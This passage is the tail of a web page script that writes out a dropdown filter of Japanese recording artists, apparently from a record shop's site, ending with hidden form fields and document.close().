 <option value="12533">松任谷正隆 (M..</option>  <option value="12209">冗談伯爵(COUN..</option>  <option value="10881">森丘祥子 (SHO..</option>  <option value="13647">森高千里 (CHI..</option>  <option value="13466">深田恭子 (KYO..</option>  <option value="12966">水原明子 (AKI..</option>  <option value="13036">杉本喜代志 (K..</option>  <option value="11751">清水三恵子</option>  <option value="12788">清水三恵子(MI..</option>  <option value="13034">清水信之 (NOB..</option>  <option value="7888">清水靖晃 (YAS..</option>  <option value="12899">清野 由美 (YU..</option>  <option value="13693">清野由美 (YUM..</option>  <option value="13056">西岡恭蔵 (KYO..</option>  <option value="9408">西松一博</option>  <option value="12427">西田佐知子 (S..</option>  <option value="12886">石橋英子 (EIK..</option>  <option value="13035">石黒ケイ (KEI..</option>  <option value="6865">石川晶</option>  <option value="12202">石川晶とカウ..</option>  <option value="9122">川井憲次 (KEN..</option>  <option value="6869">川上つよしと..</option>  <option value="11970">浅川マキ (MAK..</option>  <option value="12971">前田憲男とオ..</option>  <option value="13684">前田憲男とテ..</option>  <option value="13362">早瀬優香子</option>  <option value="13038">村川ジミー</option>  <option value="9928">村田有美 (YUM..</option>  <option value="13383">泰葉 (YASUHA)</option>  <option value="6864">大貫妙子(TAEK..</option>  <option value="9926">大橋純子 (JUN..</option>  <option value="12044">大滝詠一(EIIC..</option>  <option value="12156">大沢誉志幸</option>  <option value="12554">大比良 瑞希 (..</option>  <option value="7978">大野えり(ERI ..</option>  <option value="13054">大野雄二 (YUJ..</option>  <option value="13186">滝ともはる (T..</option>  <option value="7009">池田典代</option>  <option value="13013">竹間淳 (JUNE ..</option>  <option value="12536">竹内まりや (M..</option>  <option value="7333">竹内朋康 × 長..</option>  <option value="13039">中原めいこ (M..</option>  <option value="12368">中山千夏 & 佐..</option>  <option value="8567">中村佳穂</option>  <option value="9936">中島美嘉 (MIK..</option>  <option value="6867">猪俣猛</option>  <option value="6237">朝崎郁恵 (IKU..</option>  <option value="13055">長山洋子 (YOK..</option>  <option value="9963">鳥山雄司 (YUJ..</option>  <option value="9895">鉄腕ミラクル..</option>  <option value="8860">田中裕梨 (YU-..</option>  <option value="7538">土岐麻子</option>  <option value="12901">島谷ひとみ (H..</option>  <option value="9100">島田奈美 (NAM..</option>  <option value="12325">嶋野百恵(MOMO..</option>  <option value="6276">東北新幹線</option>  <option value="7308">当山ひとみ(HI..</option>  <option value="13185">筒美京平 (KYO..</option>  <option value="13057">藤野明美 (AKE..</option>  <option value="13701">南佳孝 (YOSHI..</option>  <option value="13465">南里沙 (RISA ..</option>  <option value="12505">二名敦子 (ATS..</option>  <option value="10806">日向敏文 (TOS..</option>  <option value="13604">白木秀雄 (HID..</option>  <option value="8329">畑中葉子</option>  <option value="12389">八神純子</option>  <option value="9625">板橋文夫(FUMI..</option>  <option value="13081">樋口康雄 (OST)</option>  <option value="13123">尾崎紀世彦(KI..</option>  <option value="13058">美樹克彦 (KAT..</option>  <option value="13744">浜本沙良 (SAR..</option>  <option value="6318">冨田ラボ</option>  <option value="13205">風見りつ子 (R..</option>  <option value="9881">福居良(RYO FU..</option>  <option value="12204">柄本明(EMOTO ..</option>  <option value="10654">米川敏子 (TOS..</option>  <option value="13578">峰厚介 (KOSUK..</option>  <option value="13179">芳野藤丸 (FUJ..</option>  <option value="8927">木村恵子</option>  <option value="7912">門あさ美</option>  <option value="12004">野力奏一 (SOI..</option>  <option value="12208">里国隆 (KUNIT..</option>  <option value="7412">流線形 (RYUSE..</option>  <option value="11386">林以樂 (LIN Y..</option>  <option value="12472">林哲司</option>  <option value="13184">鈴木宏昌 (HIR..</option>  <option value="13649">鈴木宏昌+稲垣..</option>  <option value="9925">鈴木弘 (HIROS..</option>  <option value="12770">鈴木茂 (SHIGE..</option>  <option value="12728">鈴木良雄 (YOS..</option>  <option value="12003">和田加奈子 (K..</option>  <option value="5717">檸檬 / LEMON</option>  <option value="9900">濱瀬元彦 (MOT..</option>  <option value="13178">濱田金吾 (KIN..</option></select><input type="hidden" name="typefilter" value="record_artists" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();